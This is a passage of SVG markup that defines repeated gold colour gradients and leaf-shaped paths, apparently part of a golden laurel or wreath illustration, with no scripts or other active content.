				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000149355576256103219640000004760742746475489668_);" d="M67.9,56.9c-5.3,1.1-12.6-2.4-14.4-3.5
				c2.1-1.8,7.3-6.2,12.7-7.1c5.3-0.9,8.6,2.3,10.1,3C76.8,50.4,73.2,55.8,67.9,56.9z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000013182266612572970680000004297818279099616393_" gradientUnits="userSpaceOnUse" x1="36.7188" y1="55.712" x2="46.2739" y2="55.712">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000013182266612572970680000004297818279099616393_);" d="M36.7,53c-0.1,6.6,4,14.9,5.3,16.8
				c1.2-2.8,4.3-9.6,4.3-16.4c0-6.6-3.3-10.1-4.2-11.9C41,41.3,36.9,46.5,36.7,53z"/>
			
				<linearGradient id="SVGID_00000075878166826004805150000013631436143741510556_" gradientUnits="userSpaceOnUse" x1="40.3901" y1="68.6052" x2="63.5392" y2="68.6052">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000075878166826004805150000013631436143741510556_);" d="M55.5,73.9c-5.4,1.9-13.2-0.7-15.1-1.7
				c2-2.1,6.8-7.4,12.3-9.1c5.4-1.7,9.1,1.2,10.8,1.7C64,66,60.9,72.1,55.5,73.9z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000087392976457664287720000013855169696126976946_" gradientUnits="userSpaceOnUse" x1="22.6255" y1="76.3922" x2="33.1212" y2="76.3922">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000087392976457664287720000013855169696126976946_);" d="M22.9,75.2c1.2,6.7,6.9,13.9,8.6,15.5
				c0.7-3.2,2.5-10.8,1.2-17.6c-1.3-6.7-5.4-9.3-6.6-10.9C24.9,62.1,21.7,68.5,22.9,75.2z"/>
			
				<linearGradient id="SVGID_00000003074761285142352850000005809841940424832643_" gradientUnits="userSpaceOnUse" x1="30.3847" y1="86.4154" x2="52.3939" y2="86.4154">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000003074761285142352850000005809841940424832643_);" d="M45.9,91c-5.1,3.3-13.4,2.9-15.5,2.4
				c1.6-2.7,5.3-9.3,10.6-12.6c5.1-3.2,9.5-1.3,11.3-1.3C53,80.7,51,87.7,45.9,91z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000074433506647013291870000012644396902370585737_" gradientUnits="userSpaceOnUse" x1="11.7895" y1="99.2254" x2="23.5408" y2="99.2254">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000074433506647013291870000012644396902370585737_);" d="M12.5,98.9c1.9,6.8,8.5,13.2,10.4,14.6
				c0.4-3.4,1.5-11.4-0.6-18.2c-2-6.7-6.5-8.8-7.9-10.2C13.2,85.1,10.6,92.2,12.5,98.9z"/>
			
				<linearGradient id="SVGID_00000132089850704271969730000016689571707998170758_" gradientUnits="userSpaceOnUse" x1="22.1029" y1="107.7236" x2="43.3498" y2="107.7236">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000132089850704271969730000016689571707998170758_);" d="M37.8,111.7c-4.9,4.2-13.4,4.9-15.7,4.7
				c1.3-3,4.4-10.3,9.5-14.4c5-4.1,9.6-2.7,11.5-2.9C44,100,42.7,107.5,37.8,111.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000101788044614942013300000009551475419482245286_" gradientUnits="userSpaceOnUse" x1="3.5351" y1="127.607" x2="17.7878" y2="127.607">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000101788044614942013300000009551475419482245286_);" d="M5.1,128.5c2.9,6.5,10.5,11.7,12.7,12.8
				c0-3.5,0-11.9-3.1-18.5c-3-6.5-7.9-7.7-9.5-9C3.9,114.2,2.2,122,5.1,128.5z"/>
			
				<linearGradient id="SVGID_00000109747597176126793130000005491033854923731096_" gradientUnits="userSpaceOnUse" x1="17.3961" y1="133.4803" x2="36.8839" y2="133.4803">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000109747597176126793130000005491033854923731096_);" d="M32.7,136.6c-4.4,5.2-13,7.5-15.3,7.8
				c0.9-3.3,3-11.3,7.6-16.6c4.5-5.1,9.5-4.6,11.3-5.2C37.4,123.4,37.1,131.4,32.7,136.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000178917060327950099630000017594382387659115148_" gradientUnits="userSpaceOnUse" x1="0.1661" y1="150.2926" x2="17.5262" y2="150.2926">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000178917060327950099630000017594382387659115148_);" d="M3,152.4c3.8,6.2,12.2,10.1,14.5,10.8
				c-0.5-3.6-1.5-12.1-5.5-18.3c-3.9-6.1-9.1-6.5-10.9-7.5C-0.1,138-0.8,146.2,3,152.4z"/>
			
				<linearGradient id="SVGID_00000173879506362117617870000016061382565201485451_" gradientUnits="userSpaceOnUse" x1="17.5145" y1="153.468" x2="35.0491" y2="153.468">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000173879506362117617870000016061382565201485451_);" d="M32.1,155.7
				c-3.9,6.1-12.3,9.9-14.6,10.6c0.5-3.6,1.6-12.1,5.6-18.2c4-6,9.1-6.4,11-7.4C35.3,141.3,36,149.5,32.1,155.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000090980071888001332710000017296506146660330160_" gradientUnits="userSpaceOnUse" x1="3.76" y1="204.0186" x2="27.8776" y2="204.0186">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000090980071888001332710000017296506146660330160_);" d="M10.5,209c5.6,4.3,14.9,4.3,17.4,4
				c-1.6-3.3-5.1-11-11-15.2c-5.7-4.2-10.8-2.3-12.9-2.5C3,196.4,4.9,204.6,10.5,209z"/>
			
				<linearGradient id="SVGID_00000009550894329693208310000000474448835762647736_" gradientUnits="userSpaceOnUse" x1="27.5242" y1="199.8563" x2="40.0554" y2="199.8563">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000009550894329693208310000000474448835762647736_);" d="M39.5,199.2
				c-1.8,7.6-8.7,14.9-10.7,16.6c-0.6-3.7-2.3-12.2-0.4-20c1.9-7.6,6.8-10.2,8.2-11.9C38,183.9,41.3,191.6,39.5,199.2z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000084528522150695385690000014297090568877521037_" gradientUnits="userSpaceOnUse" x1="-0.369" y1="174.3606" x2="20.2496" y2="174.3606">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000084528522150695385690000014297090568877521037_);" d="M4,177.7c4.7,5.6,13.7,8,16.2,8.3
				c-1-3.6-3-12-7.9-17.7c-4.8-5.5-10.1-5-12.1-5.7C-1,163.5-0.7,172.1,4,177.7z"/>
			
				<linearGradient id="SVGID_00000162347060199036198340000011589273522198100650_" gradientUnits="userSpaceOnUse" x1="20.6274" y1="174.5294" x2="35.9024" y2="174.5294">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000162347060199036198340000011589273522198100650_);" d="M34.2,175.7c-3.1,7-11.2,12.3-13.5,13.4
				c0.1-3.8,0-12.5,3.3-19.6c3.3-6.9,8.5-8.2,10.2-9.5C35.5,160.4,37.3,168.7,34.2,175.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000047046694594466512920000008266568410626112640_" gradientUnits="userSpaceOnUse" x1="10.5979" y1="227.8778" x2="37.7398" y2="227.8778">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000047046694594466512920000008266568410626112640_);" d="M19.6,234.1c6.4,3.1,15.7,1,18.2,0.1
				c-2.2-2.9-6.9-9.9-13.5-13c-6.5-2.9-11.4,0.1-13.5,0.4C9.9,223,13.1,231,19.6,234.1z"/>
			
				<linearGradient id="SVGID_00000165218399473685047800000007946841483229582010_" gradientUnits="userSpaceOnUse" x1="35.3463" y1="219.8106" x2="47.3373" y2="219.8106">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000165218399473685047800000007946841483229582010_);" d="M47.3,217.7c-0.6,8.2-6.4,17-8.2,19.1
				c-1.2-3.6-4.4-11.8-3.7-20.1c0.7-8.1,5.2-11.9,6.4-14C43.3,202.5,47.9,209.6,47.3,217.7z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000067204352312669361480000008728344780149405057_" gradientUnits="userSpaceOnUse" x1="21.9442" y1="250.888" x2="51.4816" y2="250.888">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000067204352312669361480000008728344780149405057_);" d="M33.2,257.9c7,1.5,16-3.1,18.3-4.6
				c-2.7-2.4-8.7-8.2-16-9.5c-7.1-1.3-11.4,3-13.5,3.9C21.4,249.3,26.2,256.5,33.2,257.9z"/>
			
				<linearGradient id="SVGID_00000153676538588126439130000016756828164601055629_" gradientUnits="userSpaceOnUse" x1="45.7704" y1="238.0373" x2="58.1188" y2="238.0373">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000153676538588126439130000016756828164601055629_);" d="M58,234.2c1,8.4-3.3,18.7-4.7,21.3
				c-1.9-3.3-6.6-10.6-7.4-19.2c-0.8-8.4,3.1-13.3,3.9-15.8C51.1,219.9,57,225.9,58,234.2z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000124156504858748277840000007664282499419369859_" gradientUnits="userSpaceOnUse" x1="38.7815" y1="271.3451" x2="69.4908" y2="271.3451">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000124156504858748277840000007664282499419369859_);" d="M51.9,278.8c7.4-0.2,15.5-7,17.6-9.1
				c-3.2-1.8-10.2-6.2-17.7-5.8c-7.4,0.4-11,5.9-13,7.2C38.5,272.9,44.6,279,51.9,278.8z"/>
			
				<linearGradient id="SVGID_00000054267662914382335260000014586050696675150208_" gradientUnits="userSpaceOnUse" x1="59.9701" y1="254.2045" x2="73.695" y2="254.2045">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
				<stop  offset="0.5346" style="stop-color:#F9E076"/>
				<stop  offset="0.5627" style="stop-color:#F3CB57"/>
				<stop  offset="0.5946" style="stop-color:#EDB93B"/>
				<stop  offset="0.6306" style="stop-color:#E9AB25"/>
				<stop  offset="0.6727" style="stop-color:#E6A014"/>
				<stop  offset="0.7246" style="stop-color:#E49809"/>
				<stop  offset="0.7975" style="stop-color:#E29302"/>
				<stop  offset="1" style="stop-color:#E29200"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000054267662914382335260000014586050696675150208_);" d="M72.7,248.9c2.4,8.2,0,19.6-1,22.6
				c-2.5-2.9-8.5-9-10.8-17.5c-2.3-8.3,0.8-14.2,1.2-16.9C63.2,236.1,70.2,240.7,72.7,248.9z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000075133785531173197110000004757993830978715309_" gradientUnits="userSpaceOnUse" x1="62.152" y1="289.2106" x2="92.476" y2="289.2106">
				<stop  offset="3.296700e-02" style="stop-color:#E5A500"/>
				<stop  offset="0.1224" style="stop-color:#E6A703"/>
				<stop  offset="0.1999" style="stop-color:#E7AD0E"/>
				<stop  offset="0.273" style="stop-color:#EAB620"/>
				<stop  offset="0.3434" style="stop-color:#EFC439"/>
				<stop  offset="0.4119" style="stop-color:#F4D559"/>
				<stop  offset="0.478" style="stop-color:#FBEA81"/>
				<stop  offset="0.511" style="stop-color:#FFF697"/>
